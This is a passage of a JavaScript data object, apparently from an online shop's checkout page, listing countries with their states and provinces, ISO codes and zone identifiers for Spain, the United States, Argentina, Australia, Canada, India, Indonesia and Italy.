11","name":"Zaragoza","iso_code":"ES-Z","tax_behavior":"0","active":"1","idconecta":"50"},{"id_state":"403","id_country":"6","id_zone":"122","name":"\u00a0Ceuta","iso_code":"ES-CE","tax_behavior":"0","active":"1","idconecta":"51"},{"id_state":"404","id_country":"6","id_zone":"122","name":"\u00a0Melilla","iso_code":"ES-ML","tax_behavior":"0","active":"1","idconecta":"52"}]},"18":{"id":"18","name":"Sweden","iso_code":"SE","states":[]},"19":{"id":"19","name":"Switzerland","iso_code":"CH","states":[]},"203":{"id":"203","name":"Taiwan","iso_code":"TW","states":[]},"204":{"id":"204","name":"Tajikistan","iso_code":"TJ","states":[]},"206":{"id":"206","name":"Thailand","iso_code":"TH","states":[]},"210":{"id":"210","name":"Tunisia","iso_code":"TN","states":[]},"211":{"id":"211","name":"Turkey","iso_code":"TR","states":[]},"217":{"id":"217","name":"United Arab Emirates","iso_code":"AE","states":[]},"17":{"id":"17","name":"United Kingdom","iso_code":"GB","states":[]},"21":{"id":"21","name":"United States","iso_code":"US","states":[{"id_state":"1","id_country":"21","id_zone":"47","name":"AA","iso_code":"AA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"2","id_country":"21","id_zone":"47","name":"AE","iso_code":"AE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"4","id_country":"21","id_zone":"47","name":"Alabama","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"5","id_country":"21","id_zone":"47","name":"Alaska","iso_code":"AK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"3","id_country":"21","id_zone":"47","name":"AP","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"6","id_country":"21","id_zone":"47","name":"Arizona","iso_code":"AZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"7","id_country":"21","id_zone":"47","name":"Arkansas","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"8","id_country":"21","id_zone":"47","name":"California","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"9","id_country":"21","id_zone":"47","name":"Colorado","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"10","id_country":"21","id_zone":"47","name":"Connecticut","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"11","id_country":"21","id_zone":"47","name":"Delaware","iso_code":"DE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"56","id_country":"21","id_zone":"47","name":"District of Columbia","iso_code":"DC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"12","id_country":"21","id_zone":"47","name":"Florida","iso_code":"FL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"13","id_country":"21","id_zone":"47","name":"Georgia","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"14","id_country":"21","id_zone":"47","name":"Hawaii","iso_code":"HI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"15","id_country":"21","id_zone":"47","name":"Idaho","iso_code":"ID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"16","id_country":"21","id_zone":"47","name":"Illinois","iso_code":"IL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"17","id_country":"21","id_zone":"47","name":"Indiana","iso_code":"IN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"18","id_country":"21","id_zone":"47","name":"Iowa","iso_code":"IA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"19","id_country":"21","id_zone":"47","name":"Kansas","iso_code":"KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"20","id_country":"21","id_zone":"47","name":"Kentucky","iso_code":"KY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"21","id_country":"21","id_zone":"47","name":"Louisiana","iso_code":"LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"22","id_country":"21","id_zone":"47","name":"Maine","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"23","id_country":"21","id_zone":"47","name":"Maryland","iso_code":"MD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"24","id_country":"21","id_zone":"47","name":"Massachusetts","iso_code":"MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"25","id_country":"21","id_zone":"47","name":"Michigan","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"26","id_country":"21","id_zone":"47","name":"Minnesota","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"27","id_country":"21","id_zone":"47","name":"Mississippi","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"28","id_country":"21","id_zone":"47","name":"Missouri","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"29","id_country":"21","id_zone":"47","name":"Montana","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"30","id_country":"21","id_zone":"47","name":"Nebraska","iso_code":"NE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"31","id_country":"21","id_zone":"47","name":"Nevada","iso_code":"NV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"32","id_country":"21","id_zone":"47","name":"New Hampshire","iso_code":"NH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"33","id_country":"21","id_zone":"47","name":"New Jersey","iso_code":"NJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"34","id_country":"21","id_zone":"47","name":"New Mexico","iso_code":"NM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"35","id_country":"21","id_zone":"47","name":"New York","iso_code":"NY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"36","id_country":"21","id_zone":"47","name":"North Carolina","iso_code":"NC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"37","id_country":"21","id_zone":"47","name":"North Dakota","iso_code":"ND","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"38","id_country":"21","id_zone":"47","name":"Ohio","iso_code":"OH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"39","id_country":"21","id_zone":"47","name":"Oklahoma","iso_code":"OK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"40","id_country":"21","id_zone":"47","name":"Oregon","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"41","id_country":"21","id_zone":"47","name":"Pennsylvania","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"54","id_country":"21","id_zone":"47","name":"Puerto Rico","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"42","id_country":"21","id_zone":"47","name":"Rhode Island","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"43","id_country":"21","id_zone":"47","name":"South Carolina","iso_code":"SC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"44","id_country":"21","id_zone":"47","name":"South Dakota","iso_code":"SD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"45","id_country":"21","id_zone":"47","name":"Tennessee","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"46","id_country":"21","id_zone":"47","name":"Texas","iso_code":"TX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"55","id_country":"21","id_zone":"47","name":"US Virgin Islands","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"47","id_country":"21","id_zone":"47","name":"Utah","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"48","id_country":"21","id_zone":"47","name":"Vermont","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"49","id_country":"21","id_zone":"47","name":"Virginia","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"50","id_country":"21","id_zone":"47","name":"Washington","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"51","id_country":"21","id_zone":"47","name":"West Virginia","iso_code":"WV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"52","id_country":"21","id_zone":"47","name":"Wisconsin","iso_code":"WI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"53","id_country":"21","id_zone":"47","name":"Wyoming","iso_code":"WY","tax_behavior":"0","active":"1","idconecta":""}]},"218":{"id":"218","name":"Uruguay","iso_code":"UY","states":[]},"219":{"id":"219","name":"Uzbekistan","iso_code":"UZ","states":[]},"221":{"id":"221","name":"Venezuela","iso_code":"VE","states":[]},"222":{"id":"222","name":"Viet Nam","iso_code":"VN","states":[]},"228":{"id":"228","name":"Zambia","iso_code":"ZM","states":[]},"229":{"id":"229","name":"Zimbabwe","iso_code":"ZW","states":[]}};
        var countries_states = {"230":[],"38":[],"40":[],"41":[],"44":[{"id_state":"102","id_country":"44","id_zone":"0","name":"Buenos Aires","iso_code":"B","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"103","id_country":"44","id_zone":"0","name":"Catamarca","iso_code":"K","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"104","id_country":"44","id_zone":"0","name":"Chaco","iso_code":"H","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"105","id_country":"44","id_zone":"0","name":"Chubut","iso_code":"U","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"106","id_country":"44","id_zone":"0","name":"Ciudad de Buenos Aires","iso_code":"C","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"107","id_country":"44","id_zone":"0","name":"C\u00f3rdoba","iso_code":"X","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"108","id_country":"44","id_zone":"0","name":"Corrientes","iso_code":"W","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"109","id_country":"44","id_zone":"0","name":"Entre R\u00edos","iso_code":"E","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"110","id_country":"44","id_zone":"0","name":"Formosa","iso_code":"P","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"111","id_country":"44","id_zone":"0","name":"Jujuy","iso_code":"Y","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"112","id_country":"44","id_zone":"0","name":"La Pampa","iso_code":"L","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"113","id_country":"44","id_zone":"0","name":"La Rioja","iso_code":"F","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"114","id_country":"44","id_zone":"0","name":"Mendoza","iso_code":"M","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"115","id_country":"44","id_zone":"0","name":"Misiones","iso_code":"N","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"116","id_country":"44","id_zone":"0","name":"Neuqu\u00e9n","iso_code":"Q","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"117","id_country":"44","id_zone":"0","name":"R\u00edo Negro","iso_code":"R","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"118","id_country":"44","id_zone":"0","name":"Salta","iso_code":"A","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"119","id_country":"44","id_zone":"0","name":"San Juan","iso_code":"J","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"120","id_country":"44","id_zone":"0","name":"San Luis","iso_code":"D","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"121","id_country":"44","id_zone":"0","name":"Santa Cruz","iso_code":"Z","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"122","id_country":"44","id_zone":"0","name":"Santa Fe","iso_code":"S","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"123","id_country":"44","id_zone":"0","name":"Santiago del Estero","iso_code":"G","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"124","id_country":"44","id_zone":"0","name":"Tierra del Fuego","iso_code":"V","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"125","id_country":"44","id_zone":"0","name":"Tucum\u00e1n","iso_code":"T","tax_behavior":"0","active":"1","idconecta":""}],"45":[],"24":[{"id_state":"317","id_country":"24","id_zone":"101","name":"Australian Capital Territory","iso_code":"ACT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"318","id_country":"24","id_zone":"101","name":"New South Wales","iso_code":"NSW","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"319","id_country":"24","id_zone":"101","name":"Northern Territory","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"320","id_country":"24","id_zone":"101","name":"Queensland","iso_code":"QLD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"321","id_country":"24","id_zone":"101","name":"South Australia","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"322","id_country":"24","id_zone":"101","name":"Tasmania","iso_code":"TAS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"323","id_country":"24","id_zone":"101","name":"Victoria","iso_code":"VIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"324","id_country":"24","id_zone":"101","name":"Western Australia","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""}],"2":[],"47":[],"49":[],"50":[],"52":[],"3":[],"54":[],"34":[],"233":[],"57":[],"58":[],"59":[],"236":[],"63":[],"64":[],"4":[{"id_state":"92","id_country":"4","id_zone":"41","name":"Alberta","iso_code":"AB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"91","id_country":"4","id_zone":"41","name":"British Columbia","iso_code":"BC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"93","id_country":"4","id_zone":"41","name":"Manitoba","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"96","id_country":"4","id_zone":"41","name":"New Brunswick","iso_code":"NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"97","id_country":"4","id_zone":"41","name":"Newfoundland and Labrador","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"99","id_country":"4","id_zone":"41","name":"Northwest Territories","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"95","id_country":"4","id_zone":"41","name":"Nova Scotia","iso_code":"NS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"101","id_country":"4","id_zone":"41","name":"Nunavut","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"89","id_country":"4","id_zone":"41","name":"Ontario","iso_code":"ON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"98","id_country":"4","id_zone":"41","name":"Prince Edward Island","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"90","id_country":"4","id_zone":"41","name":"Quebec","iso_code":"QC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"94","id_country":"4","id_zone":"41","name":"Saskatchewan","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"100","id_country":"4","id_zone":"41","name":"Yukon","iso_code":"YT","tax_behavior":"0","active":"1","idconecta":""}],"65":[],"67":[],"68":[],"5":[],"69":[],"71":[],"72":[],"73":[],"74":[],"75":[],"76":[],"16":[],"20":[],"79":[],"81":[],"82":[],"86":[],"87":[],"89":[],"7":[],"8":[],"91":[],"93":[],"1":[],"94":[],"97":[],"9":[],"96":[],"100":[],"101":[],"102":[],"22":[],"143":[],"109":[],"110":[{"id_state":"325","id_country":"110","id_zone":"86","name":"Andhra Pradesh","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"326","id_country":"110","id_zone":"86","name":"Arunachal Pradesh","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"327","id_country":"110","id_zone":"86","name":"Assam","iso_code":"AS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"328","id_country":"110","id_zone":"86","name":"Bihar","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"329","id_country":"110","id_zone":"86","name":"Chhattisgarh","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"330","id_country":"110","id_zone":"86","name":"Goa","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"331","id_country":"110","id_zone":"86","name":"Gujarat","iso_code":"GJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"332","id_country":"110","id_zone":"86","name":"Haryana","iso_code":"HR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"333","id_country":"110","id_zone":"86","name":"Himachal Pradesh","iso_code":"HP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"334","id_country":"110","id_zone":"86","name":"Jharkhand","iso_code":"JH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"335","id_country":"110","id_zone":"86","name":"Karnataka","iso_code":"KA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"336","id_country":"110","id_zone":"86","name":"Kerala","iso_code":"KL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"337","id_country":"110","id_zone":"86","name":"Madhya Pradesh","iso_code":"MP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"338","id_country":"110","id_zone":"86","name":"Maharashtra","iso_code":"MH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"339","id_country":"110","id_zone":"86","name":"Manipur","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"340","id_country":"110","id_zone":"86","name":"Meghalaya","iso_code":"ML","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"341","id_country":"110","id_zone":"86","name":"Mizoram","iso_code":"MZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"342","id_country":"110","id_zone":"86","name":"Nagaland","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"343","id_country":"110","id_zone":"86","name":"Odisha","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"344","id_country":"110","id_zone":"86","name":"Punjab","iso_code":"PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"345","id_country":"110","id_zone":"86","name":"Rajasthan","iso_code":"RJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"346","id_country":"110","id_zone":"86","name":"Sikkim","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"347","id_country":"110","id_zone":"86","name":"Tamil Nadu","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"348","id_country":"110","id_zone":"86","name":"Telangana","iso_code":"TG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"349","id_country":"110","id_zone":"86","name":"Tripura","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"350","id_country":"110","id_zone":"86","name":"Uttar Pradesh","iso_code":"UP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"351","id_country":"110","id_zone":"86","name":"Uttarakhand","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"352","id_country":"110","id_zone":"86","name":"West Bengal","iso_code":"WB","tax_behavior":"0","active":"1","idconecta":""}],"111":[{"id_state":"236","id_country":"111","id_zone":"87","name":"Aceh","iso_code":"ID-AC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"237","id_country":"111","id_zone":"87","name":"Bali","iso_code":"ID-BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"238","id_country":"111","id_zone":"87","name":"Banten","iso_code":"ID-BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"239","id_country":"111","id_zone":"87","name":"Bengkulu","iso_code":"ID-BE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"240","id_country":"111","id_zone":"87","name":"Gorontalo","iso_code":"ID-GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"241","id_country":"111","id_zone":"87","name":"Jakarta","iso_code":"ID-JK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"242","id_country":"111","id_zone":"87","name":"Jambi","iso_code":"ID-JA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"243","id_country":"111","id_zone":"87","name":"Jawa Barat","iso_code":"ID-JB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"244","id_country":"111","id_zone":"87","name":"Jawa Tengah","iso_code":"ID-JT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"245","id_country":"111","id_zone":"87","name":"Jawa Timur","iso_code":"ID-JI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"246","id_country":"111","id_zone":"87","name":"Kalimantan Barat","iso_code":"ID-KB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"247","id_country":"111","id_zone":"87","name":"Kalimantan Selatan","iso_code":"ID-KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"248","id_country":"111","id_zone":"87","name":"Kalimantan Tengah","iso_code":"ID-KT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"249","id_country":"111","id_zone":"87","name":"Kalimantan Timur","iso_code":"ID-KI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"250","id_country":"111","id_zone":"87","name":"Kalimantan Utara","iso_code":"ID-KU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"251","id_country":"111","id_zone":"87","name":"Kepulauan Bangka Belitug","iso_code":"ID-BB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"252","id_country":"111","id_zone":"87","name":"Kepulauan Riau","iso_code":"ID-KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"253","id_country":"111","id_zone":"87","name":"Lampung","iso_code":"ID-LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"254","id_country":"111","id_zone":"87","name":"Maluku","iso_code":"ID-MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"255","id_country":"111","id_zone":"87","name":"Maluku Utara","iso_code":"ID-MU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"256","id_country":"111","id_zone":"87","name":"Nusa Tengara Barat","iso_code":"ID-NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"257","id_country":"111","id_zone":"87","name":"Nusa Tenggara Timur","iso_code":"ID-NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"258","id_country":"111","id_zone":"87","name":"Papua","iso_code":"ID-PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"259","id_country":"111","id_zone":"87","name":"Papua Barat","iso_code":"ID-PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"260","id_country":"111","id_zone":"87","name":"Riau","iso_code":"ID-RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"261","id_country":"111","id_zone":"87","name":"Sulawesi Barat","iso_code":"ID-SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"262","id_country":"111","id_zone":"87","name":"Sulawesi Selatan","iso_code":"ID-SN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"263","id_country":"111","id_zone":"87","name":"Sulawesi Tengah","iso_code":"ID-ST","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"264","id_country":"111","id_zone":"87","name":"Sulawesi Tenggara","iso_code":"ID-SG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"265","id_country":"111","id_zone":"87","name":"Sulawesi Utara","iso_code":"ID-SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"266","id_country":"111","id_zone":"87","name":"Sumatera Barat","iso_code":"ID-SB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"267","id_country":"111","id_zone":"87","name":"Sumatera Selatan","iso_code":"ID-SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"268","id_country":"111","id_zone":"87","name":"Sumatera Utara","iso_code":"ID-SU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"269","id_country":"111","id_zone":"87","name":"Yogyakarta","iso_code":"ID-YO","tax_behavior":"0","active":"1","idconecta":""}],"112":[],"113":[],"26":[],"10":[{"id_state":"126","id_country":"10","id_zone":"29","name":"Agrigento","iso_code":"AG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"127","id_country":"10","id_zone":"29","name":"Alessandria","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"128","id_country":"10","id_zone":"29","name":"Ancona","iso_code":"AN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"129","id_country":"10","id_zone":"29","name":"Aosta","iso_code":"AO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"130","id_country":"10","id_zone":"29","name":"Arezzo","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"131","id_country":"10","id_zone":"29","name":"Ascoli Piceno","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"132","id_country":"10","id_zone":"29","name":"Asti","iso_code":"AT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"133","id_country":"10","id_zone":"29","name":"Avellino","iso_code":"AV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"134","id_country":"10","id_zone":"29","name":"Bari","iso_code":"BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"135","id_country":"10","id_zone":"29","name":"Barletta-Andria-Trani","iso_code":"BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"136","id_country":"10","id_zone":"29","name":"Belluno","iso_code":"BL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"137","id_country":"10","id_zone":"29","name":"Benevento","iso_code":"BN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"138","id_country":"10","id_zone":"29","name":"Bergamo","iso_code":"BG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"139","id_country":"10","id_zone":"29","name":"Biella","iso_code":"BI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"140","id_country":"10","id_zone":"29","name":"Bologna","iso_code":"BO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"141","id_country":"10","id_zone":"29","name":"Bolzano","iso_code":"BZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"142","id_country":"10","id_zone":"29","name":"Brescia","iso_code":"BS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"143","id_country":"10","id_zone":"29","name":"Brindisi","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"144","id_country":"10","id_zone":"29","name":"Cagliari","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"145","id_country":"10","id_zone":"29","name":"Caltanissetta","iso_code":"CL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"146","id_country":"10","id_zone":"29","name":"Campobasso","iso_code":"CB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"147","id_country":"10","id_zone":"29","name":"Carbonia-Iglesias","iso_code":"CI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"148","id_country":"10","id_zone":"29","name":"Caserta","iso_code":"CE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"149","id_country":"10","id_zone":"29","name":"Catania","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"150","id_country":"10","id_zone":"29","name":"Catanzaro","iso_code":"CZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"151","id_country":"10","id_zone":"29","name":"Chieti","iso_code":"CH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"152","id_country":"10","id_zone":"29","name":"Como","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"153","id_country":"10","id_zone":"29","name":"Cosenza","iso_code":"CS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"154","id_country":"10","id_zone":"29","name":"Cremona","iso_code":"CR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"155","id_country":"10","id_zone":"29","name":"Crotone","iso_code":"KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"156","id_country":"10","id_zone":"29","name":"Cuneo","iso_code":"CN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"157","id_country":"10","id_zone":"29","name":"Enna","iso_code":"EN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"158","id_country":"10","id_zone":"29","name":"Fermo","iso_code":"FM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"159","id_country":"10","id_zone":"29","name":"Ferrara","iso_code":"FE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"160","id_country":"10","id_zone":"29","name":"Firenze","iso_code":"FI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"161","id_country":"10","id_zone":"29","name":"Foggia","iso_code":"FG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"162","id_country":"10","id_zone":"29","name":"Forl\u00ec-Cesena","iso_code":"FC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"163","id_country":"10","id_zone":"29","name":"Frosinone","iso_code":"FR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"164","id_country":"10","id_zone":"29","name":"Genova","iso_code":"GE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"165","id_country":"10","id_zone":"29","name":"Gorizia","iso_code":"GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"166","id_country":"10","id_zone":"29","name":"Grosseto","iso_code":"GR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"167","id_country":"10","id_zone":"29","name":"Imperia","iso_code":"IM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"168","id_country":"10","id_zone":"29","name":"Isernia","iso_code":"IS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"169","id_country":"10","id_zone":"29","name":"L'Aquila","iso_code":"AQ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"170","id_country":"10","id_zone":"29","name":"La 